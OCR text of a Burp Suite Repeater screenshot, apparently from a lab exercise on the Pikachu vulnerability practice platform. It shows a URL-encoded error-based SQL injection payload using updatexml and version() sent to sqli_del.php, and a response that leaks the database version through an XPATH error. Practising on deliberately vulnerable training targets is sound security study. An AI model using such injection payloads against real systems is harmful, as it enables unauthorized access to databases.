 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < >
Target: http://192.168.17.136 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /pikachu-master/vul/sqli/sqli_del.php?id=
%36%39%20%61%6e%64%20%75%70%64%61%74%65%78%6d%
%7e%2
7%2c%76%65%72%73%69%6f%6e%28%29%29%2c%31%29 HTT
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64 01 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,applicat
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/pikachu-master/vu =60
8 Cookie: PHPSESSID=ecuo5f0888u7p87t1f9auffuj7
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
URL >
HTML >
Base64 >
Construct string >
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~5.5.53'
INSPECTOR
? Search... 0 matches
Done
S 英
31,204 bytes | 2 millis